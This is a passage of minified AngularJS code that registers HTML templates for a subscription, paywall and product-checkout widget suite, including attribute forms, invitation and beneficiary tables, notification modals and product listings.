ng-include="\'ev-notifier-template\'"></div></div>'),e.put("ad/ev-paywall.tpl.html",'<div id="{{widgetGuid}}" class="ev" class="widget-container" ng-if="displayPaywall"><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div ng-include="\'ev-paywall-template\'"></div></div>'),e.put("common/ev-attribute-v2.tpl.html",'<div><label for="{{attrIdPrefix + attribute.name}}" class="col-sm-3 control-label widget-label" ng-show="showLabel" style="padding-bottom: 0; text-align: left">{{attribute.label}}</label><div class="form-group {{showLabel ? \'col-sm-9\' : \'col-sm-12\'}}" ng-if="isInput()"><input id="{{attrIdPrefix + attribute.name}}" ng-required="attribute.mandatory" name="{{attribute.name}}" ng-model="attribute.value" type="{{attribute.type}}" class="form-control widget-input" ng-class="{\'ev-invalid\': (!attribute.value && attribute.mandatory && showMandatory) || attribute.invalid}" placeholder="{{ attribute.placeholder || attribute.label }}" minlength="1" maxlength="255"></div><div class="form-group {{showLabel ? \'col-sm-9\' : \'col-sm-12\'}}" ng-if="attribute.type == \'dropdown\'"><select id="{{attrIdPrefix + attribute.name}}" ng-model="attribute.value" name="{{attribute.name}}" class="form-control widget-input" ng-class="{\'ev-invalid\': (!attribute.value && attribute.mandatory && showMandatory) || attribute.invalid}"><option ng-repeat="option in attribute.options" value="{{option.value}}">{{option.caption}}</option></select></div><div class="form-group {{showLabel ? \'col-sm-9\' : \'col-sm-12\'}}" ng-if="attribute.type == \'radiobutton\'"><div class="form-group" ng-repeat="option in attribute.options"><label style="padding-left: 15px; margin-bottom: -10px"><input ng-model="attribute.value" ng-class="{\'ev-invalid\': (!attribute.value && attribute.mandatory && showMandatory) || attribute.invalid}" style="margin-right: 6px" type="radio" name="{{attribute.name}}" value="{{option.value}}"> {{option.caption}}</label></div></div><div class="form-group {{showLabel ? \'col-sm-9\' : \'col-sm-12\'}}" ng-if="attribute.type == \'checkbox\'"><div class="form-group" ng-repeat="option in attribute.options"><label style="padding-left: 15px; margin-bottom: -10px"><input ng-checked="isCheckboxActive(attribute, option.value)" ng-click="triggerCheckbox(attribute, option.value)" ng-class="{\'ev-invalid\': (!attribute.value && attribute.mandatory && showMandatory) || attribute.invalid}" name="{{attribute.name}}" style="margin-right: 4px" type="checkbox"> {{option.caption}}</label></div></div><div class="form-group {{showLabel ? \'col-sm-9\' : \'col-sm-12\'}}" ng-if="attribute.type == \'date\'"><ev-date ng-model="attribute.value" ng-class="{\'ev-invalid\': !attribute.value && attribute.mandatory && showMandatory}" name="{{attribute.name}}"></ev-date></div></div>'),e.put("common/ev-attribute.tpl.html",'<div ng-if="!isFormStyleDefault"><div class="ev form-group" show-errors><label for="{{attribute.name}}" ng-show="showLabels" class="ev control-label widget-label">{{attrLabel}}</label><input id="{{attribute.name}}" name="{{attribute.name}}" type="{{getElementType()}}" class="ev form-control widget-input" placeholder="{{attrPlaceholder | filterSpecialChars}}" ng-model="evAttrForm.attributes[attribute.name]" minlength="{{minLength || 1}}" maxlength="255" ng-pattern="attributeRegex" ng-required="attribute.mandatory" ng-trim="true" ng-change="verifyIdentifierUniqueness(attribute)" ng-model-options="{debounce: debounceTime}"> <span class="ev input-group-addon" ng-if="isUniqueIdentifierProcessed"><i class="ev glyphicon {{uniqueIdentifier ? \'glyphicon-ok\' : \'glyphicon-remove\'}}"></i></span></div><div class="ev form-group" ng-if="showConfirmValidators && isValidator()" show-errors><label for="{{getConfirmValidatorLabel(attribute) | translate}}" ng-show="showLabels" class="ev control-label widget-label">{{getConfirmValidatorLabel(attribute) | translate}}</label><input id="{{getConfirmValidatorId(attribute.name)}}" name="{{getConfirmValidatorId(attribute.name)}}" type="{{getElementType()}}" class="ev form-control widget-input" placeholder="{{getConfirmValidatorPlaceHolder(attribute) | translate | filterSpecialChars}}" ng-model="evAttrForm.attributes[\'confirm_\' + attribute.name]" minlength="{{minLength || 1}}" maxlength="255" ng-pattern="attributeRegex" ng-required="attribute.mandatory" ng-trim="true" ev-validator-match="evAttrForm.attributes[attribute.name]"> <span class="ev input-group-addon" ng-if="isUniqueIdentifierProcessed"><i class="ev glyphicon {{uniqueIdentifier ? \'glyphicon-ok\' : \'glyphicon-remove\'}}"></i></span></div></div><div ng-if="isFormStyleDefault"><div class="ev form-group" show-errors><label for="{{attribute.name}}" ng-show="showLabels" class="ev col-sm-4 control-label widget-label">{{attrLabel}}</label><div class="{{showLabels ? \'ev col-sm-8\' : \'ev col-sm-12\'}}"><input id="{{attribute.name}}" name="{{attribute.name}}" type="{{getElementType()}}" class="ev form-control widget-input" placeholder="{{attrPlaceholder | filterSpecialChars}}" ng-model="evAttrForm.attributes[attribute.name]" minlength="{{minLength || 1}}" maxlength="255" ng-pattern="attributeRegex" ng-required="attribute.mandatory" ng-trim="true" ng-change="verifyIdentifierUniqueness(attribute)" ng-model-options="{debounce: debounceTime}"> <span class="ev input-group-addon" ng-if="isUniqueIdentifierProcessed"><i class="ev glyphicon {{uniqueIdentifier ? \'glyphicon-ok\' : \'glyphicon-remove\'}}"></i></span></div></div><div class="ev form-group" ng-if="showConfirmValidators && isValidator()" show-errors><label for="{{getConfirmValidatorLabel(attribute) | translate}}" ng-show="showLabels" class="ev col-sm-4 control-label widget-label">{{getConfirmValidatorLabel(attribute) | translate}}</label><div class="{{showLabels ? \'ev col-sm-8\' : \'ev col-sm-12\'}}"><input id="{{getConfirmValidatorId(attribute.name)}}" name="{{getConfirmValidatorId(attribute.name)}}" type="{{getElementType()}}" class="ev form-control widget-input" placeholder="{{getConfirmValidatorPlaceHolder(attribute) | translate | filterSpecialChars}}" ng-model="evAttrForm.attributes[\'confirm_\' + attribute.name]" minlength="{{minLength || 1}}" maxlength="255" ng-pattern="attributeRegex" ng-required="attribute.mandatory" ng-trim="true" ev-validator-match="evAttrForm.attributes[attribute.name]"></div></div></div>'),e.put("common/ev-capture-attributes.html",'<div id="{{evCaptureFormGuid}}"><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{evCaptureFormGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="ev center" ng-if="!evForm.$ready"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div id="authScheme" ng-if="authSchemeName && captureAttrsTemplate && evForm.$ready"><div ng-repeat="identifier in captureAttrsTemplate.identifiers" ng-if="identifier.name !== \'password\' && identifier.name !== \'confirmPassword\'" class="ev"><label for="{{identifier.name}}" class="ev col-sm-3 control-label widget-label" ng-show="showLabels" style="padding-bottom: 0; text-align: left">{{ attributes[identifier.name][\'label\'] | capitalize}}</label><div class="{{showLabels ? \'ev col-sm-9\' : \'ev col-sm-12\'}}"><div name="{{identifier.name}}" class="form-group {{isUniqueIdentifierProcessed ? \'ev input-group\' : \'\'}}" show-errors><input name="{{identifier.name}}" type="{{getElementType(identifier.name)}}" class="ev form-control widget-input" ng-class="identifier.mandatory && showMandatory ? \'ng-dirty\' : \'\'" placeholder="{{ attributes[identifier.name][\'placeholder\'] | filterSpecialChars}}" ng-model="evAttrs.identifiers[identifier.name]" minlength="1" maxlength="255" ng-required="identifier.mandatory" ng-change="verifyIdentifierUniqueness(identifier, evAttrs.identifiers[identifier.name])" ng-model-options="{debounce: debounceTime}"> <span class="ev input-group-addon" ng-if="isUniqueIdentifierProcessed"><i class="ev glyphicon {{uniqueIdentifier ? \'glyphicon-ok\' : \'glyphicon-remove\'}}"></i></span></div></div></div><div ng-repeat="validator in captureAttrsTemplate.validators"><div class="ev"><label for="{{validator.name}}" class="ev col-sm-3 control-label widget-label" ng-show="showLabels" style="padding-bottom: 0; text-align: left">{{ attributes[validator.name][\'label\']}}</label><div class="{{showLabels ? \'ev col-sm-9\' : \'ev col-sm-12\'}}"><div name="{{validator.name}}" class="form-group" show-errors><input name="{{validator.name}}" type="password" class="ev form-control widget-input" ng-class="validator.mandatory && showMandatory ? \'ng-dirty\' : \'\'" placeholder="{{ attributes[validator.name][\'label\'] | filterSpecialChars}}" ng-model="evAttrs.validators[validator.name]" minlength="6" maxlength="255" ng-required="validator.mandatory"></div></div></div><div class="ev" ng-if="isShowConfirmValidators()"><label for="getConfirmValidatorLabel(validator.name)" class="ev col-sm-3 control-label widget-label" ng-show="showLabels" style="text-align: left">{{getConfirmValidatorLabel(attributes[validator.name][\'label\']) | translate}}</label><div class="{{showLabels ? \'ev col-sm-9\' : \'ev col-sm-12\'}}"><div name="{{getConfirmValidatorId(validator.name)}}" class="form-group" show-errors><input name="{{getConfirmValidatorId(validator.name)}}" type="password" class="ev form-control widget-input" ng-class="validator.mandatory && showMandatory ? \'ng-dirty\' : \'\'" placeholder="{{getConfirmValidatorPlaceHolder(attributes[validator.name][\'label\']) | translate}}" ng-model="evAttrs.validators[getConfirmValidatorId(validator.name)]" minlength="6" maxlength="255" ng-required="validator.mandatory"></div></div></div></div></div><div class="ev" id="serviceAttributes" ng-if="serviceName && captureAttrsTemplate && evForm.$ready"><div ng-repeat="attribute in captureAttrsTemplate.attributes" ng-if="attribute.name !== \'password\' && attribute.name !== \'confirmPassword\'" ng-hide="(isHiddenAttribute(attribute.name) && setDefaultHiddenValue(attribute.name)) || (!showProvidedData && isPopulatedAttribute(attribute.name))"><div class="ev"><label for="{{attribute.name}}" class="ev col-sm-3 control-label widget-label" ng-show="showLabels" style="padding-bottom: 0; text-align: left">{{ attributes[attribute.name][\'label\']}}</label><div class="{{showLabels ? \'ev col-sm-9\' : \'ev col-sm-12\'}}"><div name="{{attribute.name}}" class="form-group" ng-if="!isCompositeAttribute(attribute)" show-errors><input name="{{attribute.name}}" type="{{getElementType(attribute.name)}}" class="ev form-control widget-input" ng-class="attribute.mandatory && showMandatory ? \'ng-dirty\' : \'\'" placeholder="{{ attributes[attribute.name][\'placeholder\'] | filterSpecialChars}}" ng-model="evAttrs.attributes[attribute.name]" minlength="1" maxlength="255" ng-required="attribute.mandatory" ng-disabled="isNonEditable(attribute.name) && isPopulatedAttribute(attribute.name)"></div></div><div class="form-group ev col-sm-9" ng-if="isDropdownAttribute(attribute)"><select class="ev form-control widget-input" ng-model="evAttrs.attributes[attribute.name]" ng-required="attribute.mandatory" ng-disabled="isNonEditable(attribute.name) && isPopulatedAttribute(attribute.name)"><option ng-repeat="(key, value) in getCompositeAttribute(attribute)" value="{{value.value}}">{{value.caption}}</option></select></div><div style="padding-top: 6px" class="form-group ev col-sm-9" ng-if="isRadioButtonAttribute(attribute)"><div class="ev form-group" ng-repeat="(key, value) in getCompositeAttribute(attribute)"><label style="padding-left: 15px; margin-bottom: -10px"><input style="margin-right: 6px" type="radio" name="{{attribute.name}}" ng-model="evAttrs.attributes[attribute.name]" value="{{value.value}}" ng-disabled="isNonEditable(attribute.name) && isPopulatedAttribute(attribute.name)" ng-required="attribute.mandatory"> {{value.caption}}</label></div></div><div style="padding-top: 6px" class="form-group ev col-sm-9" ng-if="isCheckboxAttribute(attribute)"><div class="ev form-group" ng-repeat="(key, value) in getCompositeAttribute(attribute)"><label style="padding-left: 15px; margin-bottom: -10px"><input style="margin-right: 4px" type="checkbox" ng-model="evAttrs.attributes[attribute.name][value.value]" ng-true-value="true" ng-false-value="false" ng-disabled="isNonEditable(attribute.name) && isPopulatedAttribute(attribute.name)" ng-required="attribute.mandatory"> {{value.caption}}</label></div></div><div style="padding-top: 6px" class="form-group ev col-sm-9" ng-if="isDateAttribute(attribute)"><ev-date name="{{attribute.name}}" ng-model="evAttrs.attributes[attribute.name]" ng-required="attribute.mandatory"></ev-date></div></div></div></div><div id="g-recaptcha-id" ng-if="recaptcha && evForm.$ready && evForm.$template"><div class="ev form-group"><div class="{{showLabels ? \'ev col-sm-10 col-sm-offset-2\' : \'ev col-sm-12\'}} g-recaptcha"><ev-recaptcha enabled="{{recaptcha}}" ng-model="evAttrs.reCaptchaSettings" theme="\'light\'" site-key="recaptchaSiteKey" on-create="setReCaptchaWidgetId(reCaptchaWidgetId)" on-success="setReCaptchaResponse(response, reCaptchaWidgetId)" on-expire="captchaExpiration()"></div></div></div></div>'),e.put("common/ev-date.tpl.html",'<div class="col-sm-3" style="margin-right:3px; max-width: 50px"><div class="ev form-group"><select class="ev form-control widget-input" ng-model="dateValues.day" ng-options="day for day in range(1, 31)" ng-change="updateAttribute(dateValues)"><option></option></select></div></div><div class="col-sm-5" style="margin-right:3px; max-width: 110px"><div class="ev form-group"><select class="ev form-control widget-input" ng-model="dateValues.month" ng-options="month+1 as getMonthName(month) for month in range(0, 11)" ng-change="updateAttribute(dateValues)"><option></option></select></div></div><div class="col-sm-4" style="margin-right:3px; max-width: 70px"><div class="ev form-group"><select class="ev form-control widget-input" ng-model="dateValues.year" ng-options="year for year in range(yearStart, yearEnd)" ng-change="updateAttribute(dateValues)"><option></option></select></div></div>'),e.put("common/ev-error-msg.tpl.html",'<div id="{{errorMsgId}}" class="ev alert alert-{{severityLevel}} text-{{align}}" style="vertical-align: middle" ng-if="isShowError"><a ng-show="showCancel" role="button" class="ev alert-msg-close text-right" ng-click="closeAlertMsgBox()" aria-label="close"><span class="ev glyphicon glyphicon-remove"></span></a> <strong ng-show="showErrorCodes">{{error.code}}</strong><span ev-compile="error.message"></span></div>'),e.put("pm-v1/ev-grant.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span> <a ng-if="showCancel" id="widget-cancel" role="button" class="widget-close" ng-click="cancelBtnAction(evResetPasswordForm)"><span class="glyphicon glyphicon-remove"></span></a></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div id="widget-body" class="ev widget-body" ng-init="getInvitationsListAndKey()"><div id="product-summary-container" class="product-summary-container"><div class="row"><div id="productCheckoutWidget" class="product-summary"><h4>{{title}}</h4><p>{{productCheckoutSummary}}</p><div id="body-panel"><table class="ev product-order-list"><tbody><tr><th class="ev product-order-list-header">{{labelProduct}}</th><th class="ev product-order-list-header">{{labelActions}}</th></tr><tr class="subscription subscription-box-bg-color" ng-repeat="invitationGetItem in invitationsGetList.response.grants track by $index" ng-class="{\'currentPack\' : subscription.subscribed}" value="{{invitationGetItem}}"><td class="product-order-list-content">{{invitationGetItem.roleName}}</td><td class="product-order-list-content">{{invitationGetItem.status}}</td></tr><tr the-res="{{invitationsList}}" {{invitationslist.length()}} ng-if="getInvitationKey && invitationsList.response.status !== \'DECLINED\' && invitationsList.response.status !== \'ACCEPTED\'"><td class="product-order-list-content">{{invitationsList.response.roleName}}</td><td class="product-order-list-content"><div ng-if="invitationsList.response.status == \'PENDING\'"><button ng-click="AcceptInvitation(invitationsList.response.key)" class="btn btn-success">{{labelAccept}}</button> <button ng-click="DeclineInvitation(invitationsList.response.key)" class="btn btn-danger">{{labelDecline}}</button></div><div ng-if="invitationsList.response.status != \'PENDING\'">{{invitationsList.response.status}}</div></td></tr><tr ng-show="invitationsGetList.response.grants == null"><td colspan="2" align="center"><span class="product-order-list-no-content">{{labelNoRecordsInvitationKeySpecified}}</span></td></tr></tbody></table></div></div></div></div></div></div>'),e.put("pm-v1/ev-invitations-list.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div id="widget-body" class="ev widget-body"><div id="horizontal-view"><div id="subscriptions-list-container" class="subscriptions-list-container"><div class="row"><table class="ev"><tbody><tr><th class="ev product-order-list-header">{{frontSubscriptionsName}}</th><th class="ev product-order-list-header">{{frontSubscriptionStartDate}}</th><th class="ev product-order-list-header">{{frontPlanFrequency}}</th><th class="ev product-order-list-header">{{frontSubscriptionStatus}}</th><th class="ev product-order-list-header" ng-if="showNumberBeneficiaries">Beneficiaries Invited</th><th class="ev product-order-list-header">Actions</th></tr></tbody></table><table class="ev" ng-repeat="subscriptionItem in subscriptionList.subscriptions track by $index"><tbody><tr class="subscription subscription-box-bg-color" ng-if="subscriptionList" ng-class="{\'currentPack\' : subscription.subscribed}" value="{{subscriptionItem}}"><td class="product-order-list-content">{{subscriptionItem.pName}}</td><td class="product-order-list-content">{{subscriptionItem.startDate | date:\'dd-MMMM-yyyy\' }}</td><td class="product-order-list-content">{{subscriptionItem.paymentPlan }}</td><td class="product-order-list-content">{{subscriptionItem.status }}</td><td class="product-order-list-content" ng-if="showNumberBeneficiaries" ng-click="displayTable($index, subscriptionItem._id)"><div id="numberBeneficiaries">{{numberBenefPerSubscription(subscriptionItem._id)}}</div><div id="arrow" ng-if="numberBenefPerSubscription(subscriptionItem._id, $index) > 0"></div></td><td class="product-order-list-content"><div class="dropdown"><button class="btn btn-default dropdown-toggle" type="button" data-toggle="dropdown">Actions <span class="caret"></span></button><ul class="dropdown-menu"><li><a href="" ng-click="cancelSubscription(subscriptionItem)">Cancel Subscription</a></li><li class="divider"></li><li><a href="" ng-click="displayTable($index, subscriptionItem._id)">Beneficiaries</a></li><li><a href="" ng-click="addBeneficiary(subscriptionItem._id)">Add Beneficiary</a></li></ul></div></td></tr><tr><td colspan="6"><table id="invitationSent-{{$index}}" class="closeTable" style="display:none"><tr><th class="col-md-2">Email</th><th class="col-md-1">Status</th><th class="col-md-1">Action</th></tr><tr ng-repeat="beneficiary in listBeneficiaries" ng-if="beneficiary.subscriptionId == subscriptionItem._id"><td class="col-md-2">{{beneficiary.email}}</td><td class="col-md-1">{{beneficiary.status}}</td><td class="col-md-1"><button class="btn btn-default" ng-click="delBeneficiary(beneficiary)">Remove</button></td></tr></table></td></tr></tbody></table></div></div></div></div></div>'),e.put("pm-v1/ev-notification.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer" ng-if="activeNotification"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span></div><div ng-click="modalCloseX()" class="modal-cross btn">X</div><div id="widget-body" class="ev widget-body" ng-if="layout == \'addEmailNotification\'"><div id="horizontal-view"><div id="notification-container"><div class="modal-header"><h3 class="modal-title">{{titleNotification}}</h3></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="modal-body"><ng-form name="formBeneficiary"><div class="form-group"><label for="emailBeneficiary">Email address</label><input id="emailBeneficiary" name="emailBeneficiary" ng-model="emailBeneficiary" type="email" class="form-control" placeholder="Enter email" required> <small id="emailHelp" class="form-text text-muted">Enter the email for the beneficiary to be invited.</small><ul><li class="invalidMsg" ng-show="formBeneficiary.emailBeneficiary.$error.required && formBeneficiary.emailBeneficiary.$dirty">Email is required.</li><li class="invalidMsg" ng-show="formBeneficiary.emailBeneficiary.$error.email && formBeneficiary.emailBeneficiary.$dirty">Email is invalid.</li></ul></div><div class="form-group"><label for="messageTextarea">Message</label><textarea class="form-control" id="messageTextarea" ng-model="messageBeneficiary" rows="3"></textarea></div><div class="modal-footer"><button class="btn btn-primary" ng-disabled="formBeneficiary.$invalid" ng-click="addBeneficiary(emailBeneficiary, messageBeneficiary)">Add</button> <button ng-show="!alertOnly" class="btn btn-default" ng-click="cancel()">Cancel</button></div></ng-form></div></div></div></div><div id="widget-body" class="ev widget-body" ng-if="layout == \'questionNotification\'"><div id="horizontal-view"><div id="notification-container"><div class="modal-header"><h3 class="modal-title">{{titleNotification}}</h3></div><div class="modal-body"><p>{{textNotification}}</p><p ng-if="subscription">Date:</p><div class="cc-form-element cc-datepicker"><input id="date" type="text" class="form-control cc-datepicker-inputbox" uib-datepicker-popup="dd/MM/yyyy" datepicker-options="dateOptions" is-open="datePicker.endDateOpened" ng-model="date" placeholder="End date" ng-click="showDatePickerPopup(\'endDateOpened\')" readonly="readonly"></div><p></p><p ng-show="subscription"><label>Cancel Reasons</label><select class="form-control" ng-options="reason.key as reason.value for reason in reasonsForCancellation" ng-model="SelectedReasonsForCancellation"></select></p><button class="btn btn-primary" ng-if="beneficiary" ng-click="confirmDeleteBeneficiary(beneficiary)">Delete</button> <button class="btn btn-primary" ng-if="subscription" ng-click="confirmCancelSubscription(subscription, date, SelectedReasonsForCancellation)">Confirm</button> <button class="btn btn-default" ng-click="cancel()">Cancel</button></div></div></div></div><div id="widget-body" class="ev widget-body" ng-if="layout == \'confirmationNotification\'"><div id="horizontal-view"><div id="notification-container"><div class="modal-header"><h3 class="modal-title">{{titleNotification}}</h3></div><div class="modal-body"><p>{{text}}</p><button class="btn btn-default" ng-click="cancel()">Close</button></div></div></div></div></div>'),e.put("pm-v1/ev-product-item.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{productItem.name}}</span></div><div id="widget-body" class="ev widget-body box-widget"><div id="recommendedProductBox" ng-class="borderRecommended" ng-if="showBoosted"><div class="displayTextRecommended"><div class="star" ng-if="productItem.boosted"></div><div class="text" ng-if="productItem.boosted">{{getBoostedText(productItem.boosted) | translate}}</div><div class="text" ng-if="!productItem.boosted">{{getBoostedText(productItem.boosted) | translate}}</div></div></div><div id="imageTopView" class=""><div id="pm-header-view"><div class="ev product-head product-box-bg-color"><span class="ev product-name text-lt">{{productItem.name}}</span></div><img ng-if="productItem.image_url !=\'\'" src="{{productItem.image_url}}"></div><div id="pm-body-view"><form name="select" class="ev {{formStyle}} widget-form" role="form" ng-submit="productItemSubmitAction(productItem, select.paymentPlanId)" novalidate><div ng-show="getProductFeaturesCount()" class="ev product-feature product-box-bg-color"><ul><li ng-repeat="features in productItem.features track by $index">{{features}}</li></ul></div><div class="ev product-header product-box-bg-color"><p class="ev product-notes">{{\'ev.widgets.productselection.headerNote\' | translate}}</p></div><div class="ev product-content product-box-bg-color"><ul><li ng-repeat="paymentPlan in productItem.paymentPlans track by $index"><label for="{{productItem._id + paymentPlan._id}}" ng-class="{\'currentPlan\' : paymentPlan.subscribed}"><input type="radio" ng-hide="paymentPlan.subscribed" id="{{productItem._id + paymentPlan._id}}" name="paymentPlanId" ng-model="select.paymentPlanId" ng-value="paymentPlan._id" ng-click="changeStatus()"><div class="frequency">{{getPaymentPlanFrequency(paymentPlan.frequency) | translate}}</div><div class="displayText">{{paymentPlan.displayText}}</div><div class="planPrice">{{paymentPlan.currency | currencySymbol}}{{paymentPlan.planPrice | currency:\'\':numOfDecimals}}</div></label></li></ul></div><div class="ev product-footer product-box-bg-color"><p ng-show="isProductItemContainNotes()" class="ev product-notes">{{productItem.notes}}</p></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center"></ev-error-msg></div><div id="pm-body-submit"><input type="submit" value="{{submitbtnCaption}}" class="btn btn-large product-btn-bg-color"></div></form></div></div></div></div>'),
e.put("pm-v1/ev-product-selection.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span> <a ng-if="showCancel" id="widget-cancel" role="button" class="widget-close" ng-click="cancelBtnAction(evResetPasswordForm)"><span class="glyphicon glyphicon-remove"></span></a></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div id="widget-body" class="ev widget-body" ng-init="getProducts()"><div id="horizontal-view"><div id="product-selection-container" class="product-selection-container"><div class="row"><ul class="products-list"><li class="product product-box-bg-color" ng-repeat="productItem in productList track by $index" ng-class="{\'currentPack\' : product.subscribed}" ng-if="productItem.hidden == \'Public\'"><ev-product-item id="{{productItem._id + \'_\' + $index}}" input="{{productItem}}" title="{{getProductItemName(productItem)}}" show-boosted="{{showBoosted}}" item-number="{{$index}}" auto-select-option="{{autoSelectOption}}" auto-option="{{autoOption}}" num-of-decimals="{{numOfDecimals}}" show-header="false" showcontainer="false" form-style="form-horizontal"></ev-product-item></li></ul></div></div></div></div></div>'),e.put("pm-v1/ev-product-summary.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div id="widget-body" class="ev widget-body"><div id="product-summary-container" class="product-summary-container"><div class="row"><div id="productCheckoutWidget" class="product-summary"><h4>{{title}}</h4><p>{{productCheckoutSummary}}</p><div id="body-panel"><table class="ev product-order-list"><tbody><tr><th class="ev product-order-list-header">{{frontProductName}}</th><th class="ev product-order-list-header">{{frontDescription}}</th><th class="ev product-order-list-header">{{frontFrequency}}</th><th class="ev product-order-list-header">{{frontAmount}}</th><th class="ev product-order-list-header"></th></tr><tr ng-repeat="product in productsList"><td class="product-order-list-content">{{product.name}}</td><td class="product-order-list-content">{{product.description}}</td><td class="product-order-list-content">{{displayText}}</td><td class="product-order-list-content">{{product.currency}} {{product.price}}</td><td class="product-order-list-content"><div style="width: 50%; margin: 0 auto"><button style="background: transparent; border: 0px" type="button" ng-click="removeFromBasket(product.productId)"><span class="glyphicon glyphicon-remove"></span></button></div></td></tr><tr ng-if="getBasketProductCount() === 0"><td colspan="5" align="center"><span class="product-order-list-no-content">No subscription selected!</span></td></tr></tbody></table></div><div id="footer-panel" class="product-summary-footer"><div class="product-summary-checkout"><div id="totalAmount" class="product-summary-total"><b>{{frontTotalAmount}}</b> {{getCurrency()}} {{getTotalPrice()}}</div><button id="evPurchaseCheckoutBtn" type="reset" class="ev btn btn-default product-checkout-btn" ng-disabled="getBasketProductCount() == 0 || processing" ng-click=\'processBasketCheckout("Process all the items in the product order basket!")\'>{{frontCheckout}}</button></div></div></div></div></div></div></div>'),e.put("pm-v1/ev-product-unique.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span> <a ng-if="showCancel" id="widget-cancel" role="button" class="widget-close" ng-click="cancelBtnAction(evResetPasswordForm)"><span class="glyphicon glyphicon-remove"></span></a></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div id="widget-body" class="ev widget-body" ng-init="getProductUnique()"><div id="horizontal-view"><div id="product-selection-container" class="product-selection-container"><div class="row"><ul class="products-list"><li class="product product-box-bg-color" ng-repeat="productItem in productList track by $index" ng-if="$index < 1" ng-class="{\'currentPack\' : product.subscribed}"><ev-product-itemu id="{{productList._id + \'_\' + $index}}" input="{{productList}}" title="{{getProductItemName(productList)}}" show-header="false" showcontainer="false" num-of-decimals="{{numOfDecimals}}" form-style="form-horizontal"></ev-product-itemu></li></ul></div></div></div></div></div>'),e.put("pm-v1/ev-subscription-item.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt"></span></div><div id="widget-body" class="ev widget-body"><div class="ev subscription-content">{{getSubscriptionsName ()}}</div><div class="ev subscription-content">{{getStartDate() | date:\'dd-MMMM-yyyy\' }}</div><div class="ev subscription-content">{{getPlanFrequency ()}}</div><div class="ev subscription-content">{{getSubscriptionStatus ()}}</div></div></div>'),e.put("pm-v1/ev-subscriptions-list.tpl.html",'<div id="{{widgetGuid}}" class="ev" ng-class="showContainer"><div id="widget-header" class="ev widget-header" ng-if="showHeader"><span class="text-lt">{{widgetTitle}}</span></div><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{widgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div><div class="center" ng-show="isLoading"><label class="ev label loading-text"><span class="glyphicon glyphicon-refresh glyphicon-refresh-animate"></span> Loading...</label></div><div id="widget-body" class="ev widget-body" ng-init="getSubscriptionsList()"><div id="horizontal-view"><div id="subscriptions-list-container" class="subscriptions-list-container"><div class="row"><table class="ev product-order-list"><tbody><tr><th class="ev product-order-list-header">{{frontSubscriptionsName}}</th><th class="ev product-order-list-header">{{frontSubscriptionStartDate}}</th><th class="ev product-order-list-header">{{frontPlanFrequency}}</th><th class="ev product-order-list-header">{{frontSubscriptionStatus}}</th></tr><tr class="subscription subscription-box-bg-color" ng-if="subscriptionList" ng-repeat="subscriptionItem in subscriptionList.subscriptions track by $index" ng-class="{\'currentPack\' : subscription.subscribed}" value="{{subscriptionItem}}"><td class="product-order-list-content">{{subscriptionItem.pName}}</td><td class="product-order-list-content">{{subscriptionItem.startDate | date:\'dd-MMMM-yyyy\' }}</td><td class="product-order-list-content">{{subscriptionItem.paymentPlan }}</td><td class="product-order-list-content">{{subscriptionItem.status }}</td></tr></tbody></table></div></div></div></div></div>'),e.put("pm-v2/ev-checkout-button.tpl.html",'<div class="ev pm2" 